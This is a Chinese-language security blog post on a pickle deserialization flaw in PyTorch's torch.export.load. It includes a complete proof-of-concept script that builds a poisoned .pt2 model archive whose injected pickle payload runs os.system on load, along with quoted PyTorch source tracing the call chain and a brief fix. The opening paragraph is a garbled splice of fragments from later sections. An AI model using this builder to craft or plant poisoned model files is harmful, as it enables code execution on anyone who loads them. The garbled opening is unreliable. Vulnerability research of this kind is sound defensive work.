【网络安全】隐藏的反序列化 RCE 漏洞
工具链的规范里一个功能完善的深度计算图通常含有不可预知的复合依赖属性或特定的编译附加元数据。最为致命的是整个对外的功能接口全盘封闭了修改安全执行下限的通道,外层代码既不能阻挡也无法介入验证此等非法数据操作,致使整条业务被一个文件内部极其微小的属性修改值彻底拉崩。篡改完引导部分接着将上述已生成的恶意死字节直接追加向配置所锚定的那条虚假路径处。此函数读取被我们改动的 JSON 配置项,在遍历到配置所含
1. 漏洞描述
PyTorch 在推出 torch.export 模块时主要用于生成适用于静态环境部署的模型存档文件。该模块在将模型导出为 pt2 文件时会将计算图结构与权重变量信息及其配置文件一并打包进入一个标准的 ZIP 格式归档。
本漏洞的核心在于利用了 torch.export.load 函数加载未受信任的模型存档。当解包器解析该压缩包内的 model_weights_config.json 权重配置文件时如果发现某条记录标记了 use_pickle 为 True ,底层加载逻辑便会直接调用原本极度危险的原生反序列化引擎。不仅如此这个漏洞的致命之处在于对于上层开发者而言 torch.export.load 这个对外的 API 签名中根本不允许外层调用者去手动指定或者强制覆盖 weights_only 参数的真值。系统引擎彻底且盲目地信任了压缩文件内部携带的 json 配置。这导致即使开发者具备安全防范意识也无法在代码层面上阻挡一个伪装良好的恶意存档。攻击者通过构造恶意的序列化载荷结合针对配置文件的篡改诱导系统自动降级到执行任意代码的状态从而引发远程代码执行。
2. 环境搭建
直接在命令行终端使用安装指令即可获取对应的软件环境。
pip install torch3. 漏洞复现
本节演示如何从头构建一个携带攻击命令的模型存档文件。
3.1 payload的几个组成
完整的恶意文件构建过程分为如下几个阶段并且需要对应的代码段配合。
生成合法模型结构躯壳
class MyModule(torch.nn.Module):
def __init__(self):
super().__init__()
self.w = torch.nn.Parameter(torch.randn(1))
def forward(self, x):
return x + self.w
ep = export(MyModule(), (torch.randn(1),))
save(ep, "benign.pt2")首先定义并实例化一个最为基础的仅包含单一张量权重的多维网络结构 MyModule。调用官方框架提供的 export 与 save 接口将其按标准规格导出。此步骤的主要目的是利用框架原生工具生成一套完全合法的结构指纹与签名清单从而获取一个可供改写的初始压缩包 benign.pt2 模板。
构造反序列化执行载荷
class Malicious:
def __reduce__(self):
cmd = "calc.exe"
return (os.system, (cmd,))
payload = pickle.dumps(Malicious())随后在代码空间内部显式声明一个恶意的纯净类 Malicious 并向其中注入专属的魔法重载方法以便于劫持解析流程。返回操作系统内建的系统接口指针以及相应的预置命令文本。接着调用二进制打包工具将整块对象数据冷冻为最终形态的 payload 字节流载荷等待最终注入。
劫持底层解析配置文件
with zipfile.ZipFile("benign.pt2", "r") as z_in:
first_file = z_in.namelist()[0]
root_folder = first_file.split('/')[0] if '/' in first_file else first_file.split('\\')[0]
with zipfile.ZipFile("malicious.pt2", "w") as z_out:
for item in z_in.infolist():
content = z_in.read(item.filename)
if item.filename.endswith("model_weights_config.json"):
config = json.loads(content.decode("utf-8"))
print("[DEBUG] Found model_weights_config.json, injecting payload metadata...")
config["config"]["malicious_rce"] = {
"path_name": "malicious_payload",
"is_param": False,
"use_pickle": True,
"tensor_meta": None
}
content = json.dumps(config).encode("utf-8")
z_out.writestr(item, content)
malicious_path = f"{root_folder}/data/weights/malicious_payload"
zip_info = zipfile.ZipInfo(malicious_path)
z_out.writestr(zip_info, payload)加载原始模型的数据解压句柄在内部检索到核心字典清单 model_weights_config.json 之后立刻阻断常规复制行为进入篡改模式。向原始包含有张量位置的合规映射表内生硬插入一块名为 malicious_rce 的虚假映射记录,并且明确将控制字段 use_pickle 定义为真实的布尔值。篡改完引导部分接着将上述已生成的恶意死字节直接追加向配置所锚定的那条虚假路径处。
手动通过zip解包看一下效果:

而 model_weights_config.json 被修改成了如下:
{
"config": {
"w": {
"path_name": "weight_0",
"is_param": true,
"use_pickle": false,
"tensor_meta": {
"dtype": 7,
"sizes": [
{
"as_int": 1
}
],
"requires_grad": true,
"device": {
"type": "cpu",
"index": null
},
"strides": [
{
"as_int": 1
}
],
"storage_offset": {
"as_int": 0
},
"layout": 7
}
},
"malicious_rce": {
"path_name": "malicious_payload",
"is_param": false,
"use_pickle": true,
"tensor_meta": null
}
}
}3.2 一键利用 PoC
将全部流程整合封装好的可用漏洞验证检测脚本如下所示。
import torch
from torch.export import export, save, load
import os
import json
import zipfile
import pickle
import platform
class MyModule(torch.nn.Module):
def __init__(self):
super().__init__()
self.w = torch.nn.Parameter(torch.randn(1))
def forward(self, x):
return x + self.w
ep = export(MyModule(), (torch.randn(1),))
save(ep, "benign.pt2")
class Malicious:
def __reduce__(self):
cmd = "calc.exe"
return (os.system, (cmd,))
payload = pickle.dumps(Malicious())
with zipfile.ZipFile("benign.pt2", "r") as z_in:
first_file = z_in.namelist()[0]
root_folder = first_file.split('/')[0] if '/' in first_file else first_file.split('\\')[0]
with zipfile.ZipFile("malicious.pt2", "w") as z_out:
for item in z_in.infolist():
content = z_in.read(item.filename)
if item.filename.endswith("model_weights_config.json"):
config = json.loads(content.decode("utf-8"))
print("[DEBUG] Found model_weights_config.json, injecting payload metadata...")
config["config"]["malicious_rce"] = {
"path_name": "malicious_payload",
"is_param": False,
"use_pickle": True,
"tensor_meta": None
}
content = json.dumps(config).encode("utf-8")
z_out.writestr(item, content)
malicious_path = f"{root_folder}/data/weights/malicious_payload"
zip_info = zipfile.ZipInfo(malicious_path)
z_out.writestr(zip_info, payload)
print("[*] Malicious model 'malicious.pt2' generated.")
torch.export.load("malicious.pt2")
4.1 利用的是pytorch中什么功能的漏洞
核心攻击面源自于 PT2 静态模型打包反序列化系统在多类型层级嵌套恢复过程中的不当设计与信任验证缺失问题。在 torch.export 工具链的规范里一个功能完善的深度计算图通常含有不可预知的复合依赖属性或特定的编译附加元数据。为满足对之前特定序列算法结构的极高向后兼容性,编写装填调度库的工程师在底层模块开辟了降级执行的通道。这使得仅仅通过一个由使用者提供的 JSON 指纹列表就能轻而易举地颠覆系统级的反序列化安全性。最为致命的是整个对外的功能接口全盘封闭了修改安全执行下限的通道,外层代码既不能阻挡也无法介入验证此等非法数据操作,致使整条业务被一个文件内部极其微小的属性修改值彻底拉崩。
4.2 payload构建的原理和完整的利用链
整个漏洞的利用链如下:
source 函数位于 torch/export/__init__.py 内部。
def load(
f: FileLike,
*,
extra_files: dict[str, Any] | None = None,
expected_opset_version: dict[str, int] | None = None,
) -> ExportedProgram:
"""
.. warning::
Under active development, saved files may not be usable in newer versions
of PyTorch.
.. warning::
:func:`torch.export.load()` uses pickle under the hood to load models. **Never load data from an untrusted source.**
Loads an :class:`ExportedProgram` previously saved with
:func:`torch.export.save <torch.export.save>`.
Args:
f (str | os.PathLike[str] | IO[bytes]): A file-like object (has to
implement write and flush) or a string containing a file name.
extra_files (Optional[Dict[str, Any]]): The extra filenames given in
this map would be loaded and their content would be stored in the
provided map.
expected_opset_version (Optional[Dict[str, int]]): A map of opset names
to expected opset versions
Returns:
An :class:`ExportedProgram` object
Example::
import torch
import io
# Load ExportedProgram from file
ep = torch.export.load("exported_program.pt2")
# Load ExportedProgram from io.BytesIO object
with open("exported_program.pt2", "rb") as f:
buffer = io.BytesIO(f.read())
buffer.seek(0)
ep = torch.export.load(buffer)
# Load with extra files.
extra_files = {"foo.txt": ""} # values will be replaced with data
ep = torch.export.load("exported_program.pt2", extra_files=extra_files)
print(extra_files["foo.txt"])
print(ep(torch.randn(5)))
"""
if isinstance(f, (str, os.PathLike)):
f = os.fspath(f)
extra_files = extra_files or {}
from torch.export.pt2_archive._package import load_pt2, PT2ArchiveContents
try:
pt2_contents = load_pt2(
f,
expected_opset_version=expected_opset_version,
)
except RuntimeError:
log.warning("Ran into the following error when deserializing", exc_info=True)
pt2_contents = PT2ArchiveContents({}, {}, {})
if len(pt2_contents.exported_programs) > 0 or len(pt2_contents.extra_files) > 0:
for k, v in pt2_contents.extra_files.items():
extra_files[k] = v
return pt2_contents.exported_programs["model"]
# TODO: For backward compatibility, we support loading a zip file from 2.7. Delete this path in 2.9(?)
with zipfile.ZipFile(f, "r") as zipf:
if "version" not in zipf.namelist():
raise RuntimeError(
"We ran into an error when deserializing the saved file. "
"Please check the warnings above for possible errors. "
)
log.warning(
"Trying to deserialize for the older format. This version of file is "
"deprecated. Please generate a new pt2 saved file."
)
# Check the version
version = zipf.read("version").decode().split(".")
from torch._export.serde.schema import (
SCHEMA_VERSION, # todo change archive version to schema version
)
assert len(version) == len(SCHEMA_VERSION), (
"Version in the saved file has incorrect length, double check if the file is generated by torch.export.save()"
)
if version[0] != str(SCHEMA_VERSION[0]):
raise RuntimeError(
f"Serialized version {version} does not match our current "
f"schema version {SCHEMA_VERSION}."
)
from torch._export.serde.serialize import deserialize, SerializedArtifact
# Load serialized_ep and serialized_state_dict from the zip file
serialized_exported_program: bytes | None = None
serialized_state_dict: bytes | None = None
serialized_constants: bytes | None = None
serialized_example_inputs: bytes | None = None
for file_info in zipf.infolist():
file_content = zipf.read(file_info.filename)
if file_info.filename == "serialized_exported_program.json":
serialized_exported_program = file_content
elif file_info.filename == "serialized_state_dict.json":
warnings.warn("This version of file is deprecated", stacklevel=2)
serialized_state_dict = file_content
elif file_info.filename == "serialized_constants.json":
warnings.warn("This version of file is deprecated", stacklevel=2)
serialized_constants = file_content
elif file_info.filename == "serialized_state_dict.pt":
serialized_state_dict = file_content
elif file_info.filename == "serialized_constants.pt":
serialized_constants = file_content
elif file_info.filename == "serialized_example_inputs.pt":
serialized_example_inputs = file_content
elif file_info.filena在这里必须指出一个巨大的安全悖论。第一层代码入口的文档注释中写着如下警告:
.. warning::
Under active development, saved files may not be usable in newer versions
of PyTorch.
.. warning::
:func:`torch.export.load()` uses pickle under the hood to load models. **Never load data from an untrusted source.**官方虽然提到了“底层在使用 pickle,请永远不要加载不可信数据”,但在自 PyTorch 2.6.0 发布之后,默认的 torch.load 方法中 weights_only 参数的默认值已经被修改为了 True 。很多上层开发者在看到大版本特性更新时想当然地认为在框架整体层面直接加载模型已经受到沙箱特性的保护,是绝对安全的了。
并且实际上,torch.load本身也有类似的安全警告,但是依然存在大量的误用:
"""load(f, map_location=None, pickle_module=pickle, *, weights_only=True, mmap=None, **pickle_load_args)
Loads an object saved with :func:`torch.save` from a file.
.. warning::
:func:`torch.load()` uses an unpickler under the hood. **Never load data from an untrusted source.**
See :ref:`weights-only-security` for more details.
:func:`torch.load` uses Python's unpickling facilities but treats storages,
which underlie tensors, specially. They are first deserialized on the
CPU and are then moved to the device they were saved from. If this fails
(e.g. because the run time system doesn't have certain devices), an exception
is raised. However, storages can be dynamically remapped to an alternative
set of devices using the :attr:`map_location` argument.
If :attr:`map_location` is a callable, it will be called once for each serialized
storage with two arguments: storage and location. The storage argument
will be the initial deserialization of the storage, residing on the CPU.
Each serialized storage has a location tag associated with it which
identifies the device it was saved from, and this tag is the second
argument passed to :attr:`map_location`. The builtin location tags are ``'cpu'``
for CPU tensors and ``'cuda:device_id'`` (e.g. ``'cuda:2'``) for CUDA tensors.
:attr:`map_location` should return either ``None`` or a storage. If
:attr:`map_location` returns a storage, it will be used as the final deserialized
object, already moved to the right device. Otherwise, :func:`torch.load` will
fall back to the default behavior, as if :attr:`map_location` wasn't specified.
If :attr:`map_location` is a :class:`torch.device` object or a string containing
a device tag, it indicates the location where all tensors should be loaded.
Otherwise, if :attr:`map_location` is a dict, it will be used to remap location tags
appearing in the file (keys), to ones that specify where to put the
storages (values).
User extensions can register their own location tags and tagging and
deserialization methods using :func:`torch.serialization.register_package`.
See :ref:`layout-control` for more advanced tools to manipulate a checkpoint.
Args:
f: a file-like object (has to implement :meth:`read`, :meth:`readline`, :meth:`tell`, and :meth:`seek`),
or a string or os.PathLike object containing a file name
map_location: a function, :class:`torch.device`, string or a dict specifying how to remap storage
locations
pickle_module: module used for unpickling metadata and objects (has to
match the :attr:`pickle_module` used to serialize file)
weights_only: Indicates whether unpickler should be restricted to
loading only tensors, primitive types, dictionaries
and any types added via :func:`torch.serialization.add_safe_globals`.
See :ref:`weights-only` for more details.
mmap: Indicates whether the file should be mapped rather than loading all the storages into memory.
Typically, tensor storages in the file will first be moved from disk to CPU memory, after which they
are moved to the location that they were tagged with when saving, or specified by ``map_location``. This
second step is a no-op if the final location is CPU. When the ``mmap`` flag is set, instead of copying the
tensor storages from disk to CPU memory in the first step, ``f`` is mapped, which means tensor storages
will be lazily loaded when their data is accessed.
pickle_load_args: (Python 3 only) optional keyword arguments passed over to
:func:`pickle_module.load` and :func:`pickle_module.Unpickler`, e.g.,
:attr:`errors=...`.
.. note::
When you call :func:`torch.load()` on a file which contains GPU tensors, those tensors
will be loaded to GPU by default. You can call ``torch.load(.., map_location='cpu')``
and then :meth:`load_state_dict` to avoid GPU RAM surge when loading a model checkpoint.
.. note::
By default, we decode byte strings as ``utf-8``. This is to avoid a common error
case ``UnicodeDecodeError: 'ascii' codec can't decode byte 0x...``
when loading files saved by Python 2 in Python 3. If this default
is incorrect, you may use an extra :attr:`encoding` keyword argument to specify how
these objects should be loaded, e.g., :attr:`encoding='latin1'` decodes them
to strings using ``latin1`` encoding, and :attr:`encoding='bytes'` keeps them
as byte arrays which can be decoded later with ``byte_array.decode(...)``.
Example:
>>> # xdoctest: +SKIP("undefined filepaths")
>>> torch.load("tensors.pt", weights_only=True)
# Load all tensors onto the CPU
>>> torch.load(
... "tensors.pt",
... map_location=torch.device("cpu"),
... weights_only=True,
... )
# Load all tensors onto the CPU, using a function
>>> torch.load(
... "tensors.pt",
... map_location=lambda storage, loc: storage,
... weights_only=True,
... )
# Load all tensors onto GPU 1
>>> torch.load(
... "tensors.pt",
... map_location=lambda storage, loc: storage.cuda(1), # type: ignore[attr-defined]
... weights_only=True,
... ) # type: ignore[attr-defined]
# Map tensors from GPU 1 to GPU 0
>>> torch.load(
... "tensors.pt",
... map_location={"cuda:1": "cuda:0"},
... weights_only=True,
... )
# Load tensor from io.BytesIO object
# Loading from a buffer setting weights_only=False, warning this can be unsafe
>>> with open("tensor.pt", "rb") as f:
... buffer = io.BytesIO(f.read())
>>> torch.load(buffer, weights_only=False)
# Load a module with 'ascii' encoding for unpickling
# Loading from a module setting weights_only=False, warning this can be unsafe
>>> torch.load("module.pt", encoding="ascii", weights_only=False)
"""更让开发者防不胜防的是,这个看似与 torch.load 同源甚至被设计用于部署端使用的对外 load 方法,在函数参数列表或者配置对象里压根就没有任何给出让用户显式设置与加固 weights_only 的选项!
上述入口接着调用了同模块下的 load_pt2 方法对这个压缩包裹对象实施结构化的分解。该方法的主体负责梳理整体数据包并触发下一级图表提取器。
def load_pt2(
f: FileLike,
*,
expected_opset_version: dict[str, int] | None = None,
run_single_threaded: bool = False,
num_runners: int = 1,
device_index: int = -1,
load_weights_from_disk: bool = False,
) -> PT2ArchiveContents: # type: ignore[type-arg]
"""
Loads all the artifacts previously saved with ``package_pt2``.
Args:
f (str | os.PathLike[str] | IO[bytes]): A file-like object (has to
implement write and flush) or a string containing a file name.
expected_opset_version (Optional[Dict[str, int]]): A map of opset names
to expected opset versions
num_runners (int): Number of runners to load AOTInductor artifacts
run_single_threaded (bool): Whether the model should be run without
thread synchronization logic. This is useful to avoid conflicts with
CUDAGraphs.
device_index (int): The index of the device to which the PT2 package is
to be loaded. By default, `device_index=-1` is used, which corresponds
to the device `cuda` when using CUDA. Passing `device_index=1` would
load the package to `cuda:1`, for example.
Returns:
A ``PT2ArchiveContents`` object which contains all the objects in the PT2.
"""
from torch._inductor.cpp_builder import normalize_path_separator
if not (
(isinstance(f, (io.IOBase, IO)) and f.readable() and f.seekable())
or (isinstance(f, (str, os.PathLike)) and os.fspath(f).endswith(".pt2"))
):
# TODO: turn this into an error in 2.9
logger.warning(
"Unable to load package. f must be a buffer or a file ending in "
".pt2. Instead got {%s}",
f,
)
if isinstance(f, (str, os.PathLike)):
f = os.fspath(f)
weights = {}
weight_maps = {}
# pyrefly: ignore [bad-argument-type]
with PT2ArchiveReader(f) as archive_reader:
version = archive_reader.read_string(ARCHIVE_VERSION_PATH)
if version != ARCHIVE_VERSION_VALUE:
raise ValueError(
f"Saved archive version {version} does not match our current "
f"archive version {ARCHIVE_VERSION_VALUE}."
)
file_names = archive_reader.get_file_names()
exported_programs = _load_exported_programs(
archive_reader, file_names, expected_opset_version
)
extra_files = _load_extra_files(archive_reader, file_names)
# Get a list of AOTI model names
aoti_model_names: set[str] = set()
for file in file_names:
if file.startswith(AOTINDUCTOR_DIR):
file_end = file[
len(AOTINDUCTOR_DIR) :
] # remove data/aotinductor/ prefix
file_end = normalize_path_separator(
file_end
) # Win32 need normalize path before split.
model_name = file_end.split("/")[
0
] # split "model_name/...cpp" into "model_name"
aoti_model_names.add(model_name)
if load_weights_from_disk and file.endswith("weights_config.json"):
weight_map = json.loads(archive_reader.read_string(file))
weight_maps[model_name] = weight_map
elif load_weights_from_disk and file.startswith(WEIGHTS_DIR):
weight_file_name = file[
len(WEIGHTS_DIR) :
] # remove data/weights/ prefix
weight_bytes = archive_reader.read_bytes(file)
loaded_weight = torch.load(io.BytesIO(weight_bytes))
weights[weight_file_name] = loaded_weight
if isinstance(f, (io.IOBase, IO)):
if len(aoti_model_names) > 0:
# Workaround for AOTIModelPackageLoader not reading buffers
with tempfile.NamedTemporaryFile(suffix=".pt2") as tf:
f.seek(0)
tf.write(f.read())
f.seek(0)
logger.debug("Writing buffer to tmp file located at %s.", tf.name)
aoti_runners = {
model_name: _load_aoti(
tf.name,
model_name,
run_single_threaded,
num_runners,
device_index,
)
for model_name in aoti_model_names
}
else:
aoti_runners = {}
else:
aoti_runners = {
model_name: _load_aoti(
f,
model_name,
run_single_threaded,
num_runners,
device_index,
)
for model_name in aoti_model_names
}
if weight_maps:
for model_name in aoti_model_names:
model_weights = {}
for weight_name, (file, shape, stride, storage_offset) in weight_maps[
接着 _load_exported_programs 在接管执行流之后逐步去分离各种不同的内容包括模型实体常量与核心目标状态参数并将它们向下方再次推演。
def _load_exported_programs(
archive_reader: PT2ArchiveReader,
file_names: list[str],
expected_opset_version: dict[str, int] | None,
) -> dict[str, ExportedProgram]:
exported_program_files = [
file for file in file_names if file.startswith(MODELS_DIR)
]
exported_programs = {}
for file in exported_program_files:
prefix, suffix = MODELS_FILENAME_FORMAT.split(
"{}"
) # split "models/{}.json" into "models/" and "json"
model_name = file[
len(prefix) : -len(suffix)
] # given "models/foo.json" we can now get "foo"
sample_inputs_file = SAMPLE_INPUTS_FILENAME_FORMAT.format(model_name)
serialized_sample_inputs = archive_reader.read_bytes(sample_inputs_file)
from torch._export.serde.serialize import _bytes_to_dataclass
exported_program_bytes = archive_reader.read_bytes(file)
serialized_exported_program = _bytes_to_dataclass(
schema.ExportedProgram, exported_program_bytes
)
state_dict = _load_state_dict(archive_reader, model_name)
constants = _load_constants(archive_reader, model_name)
ep = ExportedProgramDeserializer(expected_opset_version).deserialize(
serialized_exported_program,
state_dict,
constants,
serialized_sample_inputs,
)
exported_programs[model_name] = ep
return exported_programs在上面的装载操作中 _load_state_dict 扮演了提取恶意声明的核心职能。此函数读取被我们改动的 JSON 配置项,在遍历到配置所含有的 use_pickle 真值分叉后毫不犹豫地传递了这个危险对象流并下发给了最缺乏管制的层级处理模块。
def _load_state_dict(
archive_reader: PT2ArchiveReader,
model_name: str,
) -> dict[str, torch.Tensor] | bytes:
# Make it BC compatible with legacy weight files
legacy_weights_file = f"{WEIGHTS_DIR}{model_name}.pt"
if legacy_weights_file in archive_reader.get_file_names():
logger.warning(
"You are loading weight from the legacy format. "
"Please generate a new pt2 file using torch.export.save()."
)
return archive_reader.read_bytes(legacy_weights_file)
else:
weights_config_file = WEIGHTS_CONFIG_FILENAME_FORMAT.format(model_name)
assert weights_config_file in archive_reader.get_file_names(), (
f"{weights_config_file} not found in PT2 archive"
)
weights_config = _load_payload_config(archive_reader, weights_config_file)
# construct the mapping from file name (e.g. weight_0) to flat weight payload
state_dict_file_map = _build_file_map(
archive_reader, weights_config, WEIGHTS_DIR
)
# chain the mapping weight FQN -> weight file name -> strided weight payload
# so that the aliasing of weights is preserved
state_dict: dict[str, torch.Tensor] = {}
for weight_fqn, payload_meta in weights_config.config.items():
if payload_meta.use_pickle:
weight_bytes = archive_reader.read_bytes(
os.path.join(WEIGHTS_DIR, payload_meta.path_name)
)
state_dict[weight_fqn] = torch.load(
io.BytesIO(weight_bytes), weights_only=False
)
else:
tensor_meta = payload_meta.tensor_meta
assert tensor_meta is not None
weight_tensor = torch.as_strided(
input=state_dict_file_map[payload_meta.path_name],
size=deserialize_size(tensor_meta.sizes),
stride=deserialize_stride(tensor_meta.strides),
storage_offset=deserialize_storage_offset(
tensor_meta.storage_offset
),
)
if payload_meta.is_param:
state_dict[weight_fqn] = torch.nn.Parameter(
weight_tensor, requires_grad=tensor_meta.requires_grad
)
else:
state_dict[weight_fqn] = weight_tensor
return state_dict最终在如下位置触发了RCE:
if payload_meta.use_pickle:
weight_bytes = archive_reader.read_bytes(
os.path.join(WEIGHTS_DIR, payload_meta.path_name)
)
state_dict[weight_fqn] = torch.load(
io.BytesIO(weight_bytes), weights_only=False
)修复方式
只需要添加一个weights_only参数即可。

腾讯云面向开发者汇聚海量精品云计算使用和开发经验,营造开放的云计算技术生态圈。
更多推荐
 7
7 0
0- 0



 已为社区贡献7条内容
已为社区贡献7条内容

所有评论(0)